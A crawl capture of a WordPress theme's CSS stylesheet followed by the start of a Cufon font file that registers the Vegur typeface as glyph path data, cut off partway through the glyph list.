.tagline a {text-decoration:none; color:#333333;}



.post {color: #4d4d4f;}

.post a {color: #0e73b8;}

.post a:hover, 

.post .postmetadata a.comments-link:hover, 

.post .postmetadata .category a:hover, 

.post .postmetadata small .author {color: #ff0505;}



#sidebar h2 {color: #4D4D4F;}

#sidebar .widget {color: #454547;}

#sidebar .widget a {color: #4D4D4F;}

#sidebar .widget a:hover {color: #0e73b8;}



#sidebar .widget#widget_text, 

#sidebar .widget#widget_calendar, 

#sidebar .widget#widget_recent_comments, 

#sidebar .widget#googlemapWidget {color: #454547;}



#sidebar .widget#widget_text a, 

#sidebar .widget#widget_calendar a, 

#sidebar .widget#widget_recent_comments a, 

#sidebar .widget#googlemapWidget a {color: #0e73b8;}



#sidebar .widget#widget_text a:hover, 

#sidebar .widget#widget_calendar a:hover, 

#sidebar .widget#widget_recent_comments a:hover, 

#sidebar .widget#googlemapWidget a:hover {color: #ff0505;}



#sidebar .widget#widget_text, 

#sidebar .widget#widget_calendar, 

#sidebar .widget#widget_recent_comments, 

#sidebar .widget#googlemapWidget {}



#footer {color: #666666;}

/* ------- END Main color scheme -------- */





* {margin: 0pt; padding: 0pt; }

body {font-family:Arial, Helvetica, sans-serif; font-size:12px; background:#EDEEEF; line-height:18px;}

a { text-decoration: underline; color: rgb(39, 134, 194); outline-color: -moz-use-text-color; outline-style: none; outline-width: medium; cursor: pointer; }

a:hover { color: rgb(247, 83, 66); cursor: pointer; text-decoration: none; }

ul { list-style-type: none; }

li { list-style-type: none; }

.clear { display: block; clear: both; visibility: hidden; }

.tab-title {display:none; overflow:hidden; visibility:hidden;}



/* Fonts */

h1 {font-size: 30px;}

h2 {font-size: 1.6em; margin: 0;}

h3 {font-size: 1.3em; padding: 0; margin: 0;}

h1, h2, h3 { font-family:"Trebuchet MS",Arial,Helvetica,sans-serif; line-height:30px; }

h2, h2 a { color:#4d4d4f; font-size:24px; font-weight:normal;}

h1, h1 a, h1 a:hover, h1 a:visited, #headerimg .description {text-decoration: none;}

h2, h2 a, h2 a:hover, h2 a:visited, h3, h3 a, h3 a:hover, h3 a:visited, #sidebar h2, #wp-calendar caption, cite {text-decoration: none;}

.entry p {margin-bottom:15px; margin-top:10px;}

code {margin: 0pt; padding: 1px 3px; background: rgb(255, 255, 225) none repeat scroll 0% 0%; font-family: Monaco,monospace; font-style: normal; font-variant: normal; font-weight: normal; font-size: 11px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none;}

em { font-style: italic; }

hr { border: medium none ; margin: 0pt 0pt 1.4em; background: rgb(178, 204, 255) none repeat scroll 0% 0%; color: rgb(178, 204, 255); clear: both; float: none; width: 100%; height: 0.1em; }

pre { padding: 10px; background: rgb(249, 249, 212) none repeat scroll 0% 0%; overflow: auto; margin-bottom: 15px; }

acronym, abbr, span.caps {font-size: 0.9em;letter-spacing: .07em; cursor: help;}

acronym, abbr {border-bottom: 1px dashed #999;}

blockquote {background:transparent url(images/blockquote_bg.gif) no-repeat scroll left top; color:#000000; font-style:italic; margin:0 0 1em; min-height:1.5em; overflow:auto;

padding:30px 10px 13px 18px;}

blockquote p.source {color:#999999; font-size:11px; font-style:normal;}

blockquote cite {margin: 5px 0 0; display: block;}

.center {text-align: center;}

.hidden { display: none;}

a img {border: none;}



.entry h1, .entry h2, .entry h3, .entry h4, .entry h5 {font-weight:normal; line-height:135%; margin:25px 0 10px; padding-bottom:5px;}

.notice {background: #FFF6BF; border-top: 2px solid #FFD324; border-bottom: 2px solid #FFD324; text-align: center; margin: 10px auto; padding: 5px 20px;}

.alert {background: #FCE4E0; border-top: 2px solid #EB6D59; border-bottom: 2px solid #EB6D59; text-align: center; margin: 10px auto; padding: 5px 20px;}

span.highlight {background:#F9F1ED none repeat scroll 0 0; color:#F75342; font-style:italic;}

span.highlight-bold {font-size:120%; font-weight:bold; line-height:150%;}

span.inset-left, span.inset-right {border:1px solid #E5E5E5; color:#333333; display:block; font-size:100%; font-style:italic; margin-top:25px; padding:12px 8px 8px; position:relative; text-align:center; width:30%;}

span.inset-right-title, span.inset-left-title {background:#FFFFFF none repeat scroll 0 0; color:#F75342; display:block; font-size:100%; font-weight:bold; left:10px; padding:3px 8px; position:absolute; top:-15px;}

span.inset-right {float:right; margin-left:15px;}

span.inset-left {float:left; margin-right:15px;}

span.dropcap {display:block;float:left;font-size:400%;line-height:100%;margin:0 4px 0 0;}

.important {border:1px solid #E5E5E5; margin:25px 0 10px;padding:15px; position:relative;}

span.important-title {background:#FFFFFF none repeat scroll 0 0; color:#F75342; display:block; font-size:120%; left:10px; padding:3px 8px; position:absolute; top:-0.8em;}



/* Begin Lists */

html > body .entry ul {margin-left: 0px; padding: 0 0 0 30px; list-style: none; padding-left: 10px; text-indent: 0px;}

html > body .entry li {margin: 7px 0 8px 10px;}

.entry ol {padding: 0 0 0 35px; margin: 0;}

.entry ol li {margin: 0; padding: 0; list-style: decimal outside;}

.postmetadata ul, .postmetadata li { display: inline; list-style-type: none; list-style-image: none;}

.entry dl { margin: 1.5em 0pt; }

.entry dd{margin:0; padding:0 15px 15px; }

.entry table { margin: 0pt auto;}

.entry th, .entry td { height: 1em; line-height: 18px; padding:10px; }

ol li, #sidebar ul ol li {list-style: decimal outside;}



ul.bullet-1, ul.bullet-2, ul.bullet-3, ul.bullet-4, ul.bullet-5, ul.bullet-6 {}

ul.bullet-1 li, ul.bullet-2 li, ul.bullet-3 li, ul.bullet-4 li, ul.bullet-5 li, ul.bullet-6 li {list-style-image:none; list-style-position:outside; list-style-type:none; margin-bottom:5px !important; padding-bottom:3px !important; padding-left:22px !important;}

ul.bullet-1 li {background:url(images/bullets/3.gif) no-repeat 0 5px;}

ul.bullet-2 li {background:url(images/bullets/4.gif) no-repeat 0 5px;}

ul.bullet-3 li {background:url(images/bullets/1.gif) no-repeat 0 5px;}

ul.bullet-4 li {background:url(images/bullets/2.gif) no-repeat 0 5px;}

ul.bullet-5 li {background:url(images/bullets/5.gif) no-repeat 0 5px;}

ul.bullet-6 li {background:url(images/bullets/6.gif) no-repeat 0 5px;}

/* End Entry Lists */





#header {height:111px;}

.content-pad {width: 970px; background-color:#fff; text-align: left; margin: 0pt auto; padding:0 30px;}

.top { margin: 15px 0px 30px 0px; float:left; width: 970px; border-bottom:1px solid #EEEEEE; border-top:1px solid #EEEEEE;}

.bot {background:url(images/main-bot.png) no-repeat; height:13px; clear:left; margin: 0px auto 0 auto; width: 995px;}

#logo {padding-top:13px; float:left;}

.tagline {position:absolute; font-size:12px; font-weight:bold; text-transform:uppercase; background:#fff; padding:6px 17px 4px 12px; top:50%; right:0px;}

.head-img {margin-bottom:20px; position:relative;}

.head-img img {border:0px;}



/* Search form */

#top_search {height:25px; position:absolute; right:250px; top:50px; width:370px;}

.search-input {background:transparent url(images/search.png) no-repeat scroll 0 0; border:medium none; color:#9499A1; float:left; font-family:Arial; font-size:13px; height:17px; margin:0; padding:5px 10px 0 38px; width:240px;}

.search-submit {border:0 none; float:right; height:30px; margin-top:-2px; width:73px;}



.columns {width: 970px; border-bottom:1px solid #eeeeee; }

.thumb {float:left;}

img.attachment-thumbnail {float: left; padding: 0 10px 0 0 !important;}

.narrowcolumn {float: left; padding: 12px 0 40px 0; margin: 0; width: 650px;}

.post {margin:0px 10px 20px 0px; text-align:left;}

.post .postmetadata img {float:left;width:30px;margin:0 5px 0 0;}

.post .postmetadata {font-size:11px; border-top:1px dotted #d5d5d5; padding:3px 2px 10px 2px; text-align:left; margin-top:15px; color:#878789;}

.post .postmetadata .category {margin:5px 0 6px 0; display:block;}

.post .postmetadata .category a {background:url(images/ico-category.gif) no-repeat 0px 2px; padding-left:12px; color:#878789; margin-right:5px;}

.post .postmetadata .category a:hover{}

.post .title {position:relative;}

.post .title h2 {line-height:35px;}

.post .title h2 a {font-size:24px;}

.singlepage .post .title {position:relative; width:500px;}

.fullwidth.singlepage .post .title {width:865px;}

.singlepage .post .title h2 {line-height:27px; overflow:hidden; max-height:55px;}

.post small {font-size:11px; color:#878789; padding-left:3px;}

.post small a.cat{ background:url(images/ico-meta.gif) 1px center no-repeat; padding:0 0 0 11px; color:#878789;}

.post .comments { position:absolute; top:0px; left:500px; background:url(images/comment-bg.gif) no-repeat; padding-left:13px; padding-top:3px; display:block; height:30px; width:74px;}

.post .comments a { font-size:11px; color:#FFF; text-decoration:none; }

.post .comments a:hover { color:#FFF; text-decoration:underline;}

.post .date {background:url(images/date_bg.jpg) no-repeat;  height:42px; width:77px; position:absolute; left:3px;} 

.post .post-month {color:#FFFFFF; display:block; font-size:11px; line-height:11px; margin-left:2px; padding-top:5px; text-align:center;}

.post .post-day {color:#FFFFFF; display:block; font-size:18px; font-family:Georgia, "Times New Roman", Times, serif; font-style:italic; line-height:18px; margin-left:-3px; padding-top:4px; text-align:center;}

.post .entry { margin-top:26px;}





.slideshow-bg {width:970px; position:relative; overflow:hidden;}

.slideshow-bg #left-arrow {left: 15px; background:url("images/arrow-left.jpg") no-repeat;}

.slideshow-bg #right-arrow {right:15px; background:url("images/arrow-right.jpg") no-repeat;}

.slideshow-bg #left-arrow, .slideshow-bg #right-arrow {position:absolute; top:45%; display: block; width:21px; height:28px;}

.slideshow-bg #left-arrow:hover, .slideshow-bg #right-arrow:hover {opacity:0.5;}

.slideshow-bg .slideshow-main {padding:5px 25px 30px 60px;}

.slideshow-bg .slideshow {overflow:hidden; width:970px; margin-bottom:15px; background:#F9F9F9; position:relative;}

.slideshow-bg .slideshow, .slideshow-bg .slideshow > div {height:230px; width:970px;}

.slideshow .desc {float:left; width:370px; padding:13px; margin-top:10px;}

.slideshow .desc h2 {padding-bottom:28px;}

.slideshow .desc h2 a {font-size:41px; font-weight:bold;}



#slideshow-nav {position:absolute; left:47%; bottom:0px;}

#slideshow-nav a.activeSlide {background:url("images/pagination-small.png") no-repeat 0 0;}

#slideshow-nav a {background:url("images/pagination-small.png") no-repeat 0 -9px; display:block; float:left; height:9px; margin:0 1px; text-indent:-9999px; width:9px;}





#sidebar {float:right; padding:0 0 10px 0; width:300px; color:#454547;}

#sidebar h2 {margin: 0px 0px 10px 0px; padding: 0; font-size:19px;}

#sidebar a {color:#878789; }

#sidebar ul li.widget {float:left; width:280px; padding:10px 10px 30px 10px; -moz-border-radius-bottomleft:5px; -moz-border-radius-bottomright:5px; -moz-border-radius-topleft:5px; -moz-border-radius-topright:5px; margin-bottom:15px; background:url('images/wg-bottom.gif') repeat-x bottom;}

#sidebar ul #meta.widget  {background:none;}

#sidebar ul li.widget a {text-decoration:none;}

#sidebar ul li.widget a:hover {text-decoration:underline;}

#sidebar ul li.widget#widget_search .search-input {width: 150px;}

#sidebar ul li ul li{ float:none; width:auto; border-bottom:1px solid #e8e8e8; padding-bottom:5px !important;}

#sidebar ul li ul li:last-child {border-bottom:none;}

#sidebar ul li ul li:last-child.rss {border-bottom:1px solid #e8e8e8;}

#sidebar ul li ul li ul {padding:0px !important; margin:0px !important;}

#sidebar ul li ul li ul li{ margin:0px 0px 0px 10px !important; padding:0px !important; border:0px !important;}

#sidebar ul p, #sidebar ul select {margin: 5px 0 8px;}

#sidebar ul ul ul, #sidebar ul ol {margin: 0 0 0 10px;}

#sidebar ul ul li, #sidebar ul ol li {margin: 5px 0 0; padding: 0;}

#sidebar .widget ul li a {background:url(images/ico-meta.gif) no-repeat 0 8px; padding:4px 0 4px 15px; line-height:16px;}

#sidebar #widget_tag_cloud h2 {margin:0px;}

#sidebar #widget_tag_cloud a {line-height:25px;}

#sidebar #widget_text .textwidget {margin-top:7px;}

#sidebar #widget_search h2 {float:left; padding-right:15px;}

#sidebar #widget_recent_comments ul li a {background:none;}

#sidebar #widget_text {line-height:18px;}

#meta .rss {background:url("images/rss.gif") no-repeat right 3px;}

#meta .twitter {background:url("images/twitter-small.gif") no-repeat right;}



#twitter .rightlink {background:url("images/ico-twitter.png") no-repeat scroll 120px 5px transparent; display:block; height:22px; padding-top:10px;}

#sidebar .map {width:300px; height:300px; border:3px solid #FFF; margin-left:5px; margin-bottom:15px;}

#sidebar #widget_search .c_simg {top:8px;}



#footer {border-top:2px solid #EDEEEF; padding: 23px 0pt 10px 0px; margin-bottom:0px !important; font-weight: normal; font-size: 0.9em; line-height: 15px; color: rgb(150, 150, 150); text-align:center;}

#footer a {color: rgb(255, 255, 255);}

#footer a:hover {color: rgb(247, 83, 66);}

#footer .lt {float:left;}

#footer .rt {float:right;}

#footer .rt img.png {margin-top:-5px;}



/* Navigation */

#menu {padding-top:5px;}



.topnav { z-index:99; margin:0; padding:0; list-style:none; line-height:1;}

.topnav li { padding-right:30px;}

.topnav a  { position:relative; text-transform:uppercase; font-size:17px; display:block; z-index:100; padding:5px 0px; line-height:18px; text-decoration:none; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;}

.topnav a:hover {text-shadow:0 2px 4px rgba(0, 0, 0, 0.23);}

.topnav li  {float:left; width: auto;}

.topnav li a.sf-with-ul {padding-right:0px;}



/* Drop-down menu */

.topnav li ul  { background: #FFF; position: absolute; left: -999em; width: 180px; border: 1px solid #dbdbdb; border-width:1px 1px 0; z-index:999; }

.topnav li ul li  { background:#FFF; border-top:1px solid #fff; border-bottom:1px solid #dbdbdb; padding-right:0px;}

.topnav li ul li a  { width:160px; font-size:11px; line-height:18px; padding:5px 10px; text-transform:none;}

.topnav li ul li a.sf-with-ul { padding:5px 10px; }

.topnav li ul li a:hover  { background:#FFF;}

.topnav li ul ul  { margin: -30px 0 0 180px; }

.topnav li ul ul li a  {}

.topnav li ul li ul li a  {}

.topnav li:hover,.topnav li.hover  { position:static; }

.topnav li:hover ul ul, .topnav li.sfhover ul ul,

.topnav li:hover ul ul ul, .topnav li.sfhover ul ul ul,

.topnav li:hover ul ul ul ul, .topnav li.sfhover ul ul ul ul { left:-999em; }

.topnav li:hover ul, .topnav li.sfhover ul,

.topnav li li:hover ul, .topnav li li.sfhover ul,

.topnav li li li:hover ul, .topnav li li li.sfhover ul,

.topnav li li li li:hover ul, .topnav li li li li.sfhover ul  { left:auto; }

.topnav .sf-sub-indicator {background:	url(images/arrow-superfish.png) no-repeat; position:absolute; display:block; right:-0.8em; top:0.7em; width:10px; height:10px; text-indent:-999em; overflow:hidden;}

.topnav li ul .sf-sub-indicator {background:url(images/arrow-superfish-right.png) no-repeat; right:0.4em; top:0.9em;}





/* TOP search bar*/

#search-block{width:302px; padding-top:40px; margin-right:17px;}

.c_simg {position:relative;}

.s_input {background:transparent url(images/s_input.png) no-repeat scroll 0 0; float:left; height:26px; width:195px;}

.s_input input {border:0 none; color:#9499a1; font-weight:normal; height:17px; margin-left:15px; margin-top:5px; width:180px;}

.s_submit {float:left; padding:0px; *margin:0px 0px 0px 0px; *padding:0px 0px 1px 0px;}



/* Flickr */

.flickr-pic {}

.flickr-pic .flickr_badge_image { float:left; padding-right:16px; padding-top:5px; padding-bottom:5px;}



/* Pagination */

#navigation {display: block; text-align: center; margin-top: 10px; margin-bottom: 0px;}

#navigation a,

#morepage-list a {border:1px solid #DDDDDD; color:#999999; font-size:11px; font-weight:normal; margin-right:2px; padding:2px 5px; text-decoration:none;}

#navigation .on {border:1px solid #666666; color:#AAAAAA; font-size:11px; font-weight:normal; margin-right:2px; padding:2px 5px;}

#navigation .alignleft { padding-left:20px;}

#navigation .alignright { padding-right:20px;}

/* End Pagination */



/* Begin Calendar */

#wp-calendar #prev a, #wp-calendar #next a {font-size: 9pt;}

#wp-calendar a {text-decoration: none;}

#wp-calendar caption {font: bold 1.3em 'Trebuchet MS', Verdana, Arial, Sans-Serif;text-align: center;}

#wp-calendar th {font-style: normal;text-transform: capitalize;}

#wp-calendar {empty-cells: show; margin: 10px auto 0; width: 230px;}

#wp-calendar thead {text-align:center;}

#wp-calendar #next a {padding-right: 10px; text-align: right; }

#wp-calendar #prev a { padding-left: 10px; text-align: left;}

#wp-calendar a {display: block;}

#wp-calendar caption { text-align: center; width: 100%;}

#wp-calendar td {padding: 3px 0; text-align: center;}

#wp-calendar td.pad:hover {background-color: #fff;}

/* End Calendar */



/* WP extention */

.aligncenter {display: block; margin-left: auto !important; margin-right: auto !important;}

.alignleft {float: left; margin: 5px 15px 10px 0px;}

.alignright {float: right; margin: 5px 0px 10px 15px;}

.wp-caption-text {color: #888;	font-size: 12px;	margin: 5px;}

.wp-caption {border: 1px solid #ddd; text-align: center; background-color: #f3f3f3;	padding-top: 4px; margin: 10px;	max-width:600px; -moz-border-radius: 3px; -khtml-border-radius: 3px; -webkit-border-radius: 3px;	border-radius: 3px;}

.wp-caption img { margin: 0; padding: 0 !important; border: 0 none;}

.wp-caption-dd {font-size: 11px; line-height: 17px; padding: 0 4px 5px;	margin: 0;}

.wp-smiley {margin:0;}

.gallery {margin: auto;}

.gallery .gallery-item {float: left; margin-top: 0; text-align: center;	width: 33%;}

.gallery img { border: 2px solid #cfcfcf;}

.gallery .gallery-caption {	color: #888;	font-size: 12px; margin: 0 0 12px;}

.gallery dl { margin: 0;}

.gallery img { border: 10px solid #f1f1f1;}

.gallery br+br { display: none;}



/* Comment Form */

#comment-form {padding-top:20px;}

#commentform {margin-left:20px; padding-top:10px;}

#comment-form p {clear:both;}

#comment-form label { float: left; width: 200px; padding-top: 5px; font-size: .85em; font-weight: bold; margin-bottom:10px;}

#comment-form label .required {	font-size: .85em; font-weight: normal;}

#comment-form label .required {	color: #fff;}

#comment-form input, #comment-form textarea {width: 265px;	padding: 5px 5px;}

#searchforma .field {float:left;}

#searchforma .field input {width:89px; padding:5px 5px;}

#comment-form input, #comment-form textarea, #searchforma .field input {font: 12px Arial, Helvetica, Geneva, sans-serif; color: #727272; background: #EFEFEF; border-top: 1px solid #c1c1b7; border-right: 1px solid #fafaf6; border-bottom: 1px solid #fafaf6; border-left: 1px solid #c1c1b7;}

#comment-form input:focus, #comment-form textarea:focus {color: #53534c; border: 1px solid #C3D3DF;}

#comment-form #submit {	width: auto; border: none; padding: 4px 10px; text-transform: uppercase; cursor: pointer;}

#searchforma input#submit {width: auto; margin-left: 10px;border: none;	padding: 4px 10px; text-transform: uppercase; cursor: pointer;}	

#comment-form #submit, #searchforma input#submit { font: bold .95em Arial, Helvetica, Geneva, sans-serif; -moz-border-radius: 10px; -webkit-border-radius: 10px;}



/* Begin Comments*/

.alt { margin: 0; padding: 10px;}

.commentlist { margin:0px; padding: 0px; text-align: justify;}

.commentlist li {margin: 15px 0px 20px 0px; padding: 5px 5px 10px 10px; list-style: none;}

.commentlist li ul li { margin-right: -5px;	margin-left: 10px;}

.commentlist p {margin: 10px 5px 10px 0;}

.children { padding: 0;}

#commentform p {margin: 5px 0;}

.nocomments {text-align: center;margin: 0;padding: 0;}

.commentmetadata {margin: 5px 0px 15px 5px; display: block;}

.thread-alt {background-color: #FFFFFF;}

.commentlist p {display:block; background:#EFEFEF; padding:10px; -moz-border-radius-bottomleft:5px;

-moz-border-radius-bottomright:5px;

-moz-border-radius-topleft:5px;

-moz-border-radius-topright:5px;}

.thread-even {background-color: #fff; -moz-border-radius:10px; -webkit-border-radius: 10px;}

.depth-1 {border: 0px;}

.even, .alt {border-left: 0px;}

.children .depth-1 { border-left:1px solid #CFCFCF; border-right:0px; border-top:0px; border-bottom:0px;}

.navigation {display: block; text-align: center; margin-top: 10px;}

.commentlist li .avatar { float: left; margin-right:10px;	border: 1px solid #eee;	padding: 2px !important; background: #fff;}

.commentlist cite, .commentlist cite a {font-weight: bold; font-style: normal; font-size: 1.1em;}

#respond:after {content: "."; display: block; height: 0; clear: both; visibility: hidden;}

#respond {color:#162F42;}



.comment-meta a { color:#162F42; font-size:11px; text-decoration:none;}

.comment-meta a:hover {text-decoration:underline;}

.comment-author cite {background:url(images/icons/autor-ico.png) no-repeat left center; padding-left:20px;}

.comment-author cite, .comment-author cite a{ font-size:13px; font-weight:bold;}



.reply { padding-left:24px; height:17px; float:right;}

.reply { background: url(images/icons/reply-ico.png) no-repeat left center;}

.reply a {font-size:11px;}

cite .note, cite .note a { font-size:10px; font-weight:bold; color:#454547;}

/* End Comments */



/* Natty */

.hid {display:none; position:absolute;}

.lin { position:absolute; color:#b0b09f; bottom:58px; right:0px; margin:0px; padding:0px; font-family:Georgia, "Times New Roman", Times, serif; font-style:italic; font-size:11px;}

.lin img {vertical-align:middle;}



/* Image in post */

.entry img {padding:10px; max-width:590px; max-height:auto; height:auto;}

.entry .thumb img { padding:0px 10px 0px 0px;}

.fullwidth { width:100%;}



/* Author profile */

#entry-author-info { background:url("images/wg-bottom.gif") repeat-x scroll center top #F2F7FC; border-top: 0px solid #000;	padding: 18px 20px;	margin: 24px 0;	overflow: hidden;	clear: both;	font-size: 14px;	line-height: 20px;}

#entry-author-info #author-avatar {	background: #fff;	border: 1px solid #e7e7e7;	float: left;	margin: 0 -104px 0 0;	padding: 11px;	height: 60px;}

#entry-author-info #author-description {float: left;	margin: 0 0 0 104px;}

#entry-author-info h2 {	color: #000; font-weight: bold; font-size: 100%; margin-bottom: 0;}

#author-description .user-link {color:#0971B2; padding-bottom:10px;}

.entry-utility {color: #888; font-size: 12px; line-height: 18px; clear: both;}

.entry-meta a,

.entry-utility a {color: #888;}

.entry-meta a:hover,

.entry-utility a:hover {color: #FF4B33;}

#content .video-player {padding: 0;}



/* Addon */

.commentlist .post.pingback {border-bottom:1px solid #E7E7E7; margin-bottom:18px; padding-bottom:18px;}

.commentlist .post.pingback p {background:#ffffff; padding:0px; margin:0px;}

.commentlist .post.pingback a.comment-edit-link {color:#888888;}

.home .sticky {background: #F9f9f9; padding: 18px 20px;}



#respond {border-top: 1px solid #E7E7E7; margin: 24px 0; overflow: hidden; position: relative;}

#respond label {color: #888888; font-size: 12px;}

h3#reply-title {margin: 18px 0;}

h3#comments-title, h3#reply-title {color: #4D4D4F; font-size: 22px; font-weight: normal; margin-bottom: 0;}

#cancel-comment-reply-link {font-size: 12px; font-weight: normal; line-height: 18px;}

#respond textarea {width: 98%;}

#respond input[type="text"], #respond textarea {background: #F9F9F9; border: 1px solid #CCCCCC; box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);	-moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);	-webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);

}

#respond .form-allowed-tags { color: #888888; font-size: 12px; line-height: 18px;}

#respond .form-submit { margin: 12px 0;}

li.comment #respond .form-allowed-tags {display:none;}

li.comment #respond .comment-form-comment,

li.comment #respond .form-submit,

li.comment #respond .form-allowed-tags,

li.comment #respond .comment-form-author,

li.comment #respond .comment-form-email,

li.comment #respond .comment-form-url {background:#fff;}

li.comment #respond #comment-form p {padding:5px;}

#respond span.required {display:none;}

.commentlist .bypostauthor {}

.myform table td{ padding:5px;}
.myform table td .text{ border:1px #999 solid; line-height:23px; width:244px; height:23px;}
.myform table td textarea{border:1px #999 solid; width:333px; height:129px;}
.myform table td .stbn{ width:188px; height:52px; border:none; cursor:pointer; background:url(images/snow.jpg) no-repeat;}
.myform table td span{ color:#e67614;}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.edibleoilextraction.com/wp-content/themes/delicate/js/font.js?ver=3.3.1
body_size: 12360
content:
/*!
 * Copyright (C) 2004-2008 dot colon. All rights reserved.
 */
Cufon.registerFont({"w":209,"face":{"font-family":"Vegur","font-weight":200,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"270","descent":"-90","x-height":"4","bbox":"-11 -274 322 94","underline-thickness":"18","underline-position":"-36","unicode-range":"U+0020-U+00F3"},"glyphs":{" ":{"w":83},"B":{"d":"50,-18v11,1,23,2,39,2v40,0,69,-20,69,-51v0,-28,-26,-45,-65,-45v-14,0,-32,1,-43,1r0,93xm83,-220v-12,0,-23,1,-33,2r0,87r41,0v36,0,58,-23,58,-45v0,-26,-14,-44,-66,-44xm136,-125v28,11,45,30,45,55v0,47,-41,74,-96,74v-20,0,-36,-2,-53,-4r-3,0r0,-235r3,0v20,-3,36,-4,59,-4v53,0,81,25,81,58v0,26,-15,44,-36,56","w":196},"b":{"d":"50,-69v0,27,26,53,58,53v38,0,63,-27,63,-71v0,-45,-23,-71,-63,-71v-32,0,-58,26,-58,53r0,36xm112,-178v52,0,82,36,82,89v0,51,-33,93,-82,93v-27,0,-49,-13,-62,-31r-1,27r-20,0r0,-252r21,0r0,104v13,-18,35,-30,62,-30"},"a":{"d":"78,-16v27,0,52,-26,52,-59r0,-16v-12,-2,-25,-3,-43,-3v-32,0,-49,19,-49,41v0,24,16,37,40,37xm92,-178v39,0,60,25,60,63r0,115r-20,0r-1,-27v-13,19,-30,31,-58,31v-31,0,-58,-24,-58,-55v0,-37,31,-63,74,-63v15,0,29,2,41,4r0,-2v0,-34,-16,-46,-44,-46v-16,0,-30,3,-44,11r-5,3r-2,-20r2,-1v15,-9,33,-13,55,-13","w":177},"c":{"d":"110,4v-60,0,-94,-39,-94,-90v0,-51,35,-92,94,-92v18,0,32,4,45,8r3,1r-3,19r-4,-1v-12,-5,-25,-7,-39,-7v-50,0,-73,33,-73,71v0,40,23,71,73,71v13,0,24,-1,38,-6r4,-1r2,19r-3,1v-14,4,-27,7,-43,7","w":173},"d":{"d":"101,-16v32,0,58,-26,58,-53r0,-36v0,-27,-26,-53,-58,-53v-38,0,-62,27,-62,71v0,45,22,71,62,71xm159,-148r0,-104r22,0r0,252r-20,0r-1,-27v-13,18,-35,31,-62,31v-52,0,-82,-36,-82,-89v0,-51,33,-93,82,-93v27,0,48,12,61,30"},"e":{"d":"168,-104v0,6,0,11,-1,16r-1,2r-127,0v1,44,26,70,67,70v16,0,27,-2,39,-8r5,-3r2,20r-3,1v-13,6,-28,10,-46,10v-50,0,-87,-33,-87,-91v0,-48,30,-91,85,-91v43,0,67,31,67,74xm101,-158v-38,0,-57,24,-61,53r106,0v-1,-32,-15,-53,-45,-53","w":183},"f":{"d":"38,-190v0,-39,16,-66,51,-66v7,0,13,2,19,3r3,1r-3,19r-4,-1v-6,-1,-11,-2,-17,-2v-19,0,-28,15,-28,43r0,19r42,0r0,19r-42,0r0,155r-21,0r0,-155r-30,0r0,-19r30,0r0,-16","w":107},"g":{"d":"100,-16v31,0,59,-26,59,-53r0,-36v0,-27,-28,-53,-59,-53v-37,0,-61,27,-61,71v0,45,22,71,61,71xm160,-147r1,-27r20,0r0,162v0,61,-32,93,-87,93v-19,0,-40,-4,-56,-13r-2,-1r2,-19r5,2v17,8,38,12,53,12v39,0,63,-24,63,-75r0,-14v-14,18,-35,31,-62,31v-51,0,-81,-36,-81,-89v0,-51,33,-93,81,-93v27,0,49,13,63,31"},"h":{"d":"50,-252r0,104v14,-18,38,-30,64,-30v41,0,62,28,62,67r0,111r-22,0r0,-107v0,-37,-17,-51,-43,-51v-31,0,-61,25,-61,53r0,105r-21,0r0,-252r21,0","w":201},"i":{"d":"29,0r0,-174r21,0r0,174r-21,0xm40,-210v-8,0,-15,-6,-15,-14v0,-8,7,-14,15,-14v8,0,14,6,14,14v0,8,-6,14,-14,14","w":79},"j":{"d":"40,-210v-8,0,-14,-6,-14,-14v0,-8,6,-14,14,-14v8,0,15,6,15,14v0,8,-7,14,-15,14xm30,11r0,-185r21,0r0,182v0,46,-22,73,-57,73r-3,0r-2,-19r4,0v29,0,37,-26,37,-51","w":79},"k":{"d":"165,-174r-78,79r88,95r-29,0r-75,-83r-21,21r0,62r-21,0r0,-252r21,0r0,169r87,-91r28,0","w":176},"l":{"d":"50,0r-21,0r0,-252r21,0r0,252","w":79},"m":{"d":"217,-178v40,0,61,30,61,67r0,111r-21,0r0,-108v0,-24,-9,-50,-42,-50v-28,0,-51,24,-51,63r0,95r-22,0r0,-104v0,-32,-14,-54,-42,-54v-27,0,-50,25,-50,63r0,95r-21,0r0,-174r20,0r1,25v12,-18,31,-29,53,-29v25,0,45,15,54,38v10,-21,31,-38,60,-38","w":303},"n":{"d":"49,-174r1,27v14,-18,38,-31,64,-31v41,0,62,28,62,67r0,111r-22,0r0,-107v0,-37,-17,-51,-43,-51v-31,0,-61,25,-61,53r0,105r-21,0r0,-174r20,0","w":201},"o":{"d":"186,-87v0,51,-33,91,-85,91v-52,0,-85,-40,-85,-91v0,-51,33,-91,85,-91v52,0,85,40,85,91xm101,-16v44,0,62,-36,62,-71v0,-35,-18,-71,-62,-71v-44,0,-62,36,-62,71v0,35,18,71,62,71","w":202},"u":{"d":"152,0r-1,-27v-14,18,-38,31,-64,31v-41,0,-62,-28,-62,-67r0,-111r22,0r0,107v0,37,17,51,43,51v31,0,61,-26,61,-54r0,-104r21,0r0,174r-20,0","w":201},"t":{"d":"98,-174r0,19r-40,0r0,119v0,16,6,20,16,20v6,0,12,-1,19,-3r4,-1r2,20r-3,1v-9,2,-17,3,-25,3v-21,0,-35,-11,-35,-35r0,-124r-28,0r0,-19r28,0r0,-43r22,0r0,43r40,0","w":111},"s":{"d":"65,-79v-25,-12,-46,-27,-46,-51v0,-26,22,-48,55,-48v11,0,23,2,35,9r2,1r-2,20r-5,-2v-12,-6,-19,-8,-34,-8v-16,0,-29,10,-29,25v0,18,11,26,33,36v30,14,45,29,45,52v0,28,-27,49,-55,49v-18,0,-31,-4,-45,-11r-3,-1r3,-20r4,2v15,7,25,10,41,10v19,0,33,-11,33,-27v0,-18,-8,-25,-32,-36","w":137},"r":{"d":"93,-178r4,0r0,22r-4,0v-27,1,-43,28,-43,62r0,94r-21,0r0,-174r20,0r1,25v9,-16,23,-29,43,-29","w":104},"q":{"d":"159,-105v0,-27,-28,-53,-59,-53v-37,0,-61,27,-61,71v0,45,22,71,61,71v31,0,59,-26,59,-53r0,-36xm97,4v-51,0,-81,-36,-81,-89v0,-51,33,-93,81,-93v27,0,49,13,63,31r1,-27r20,0r0,252r-22,0r0,-105v-14,18,-35,3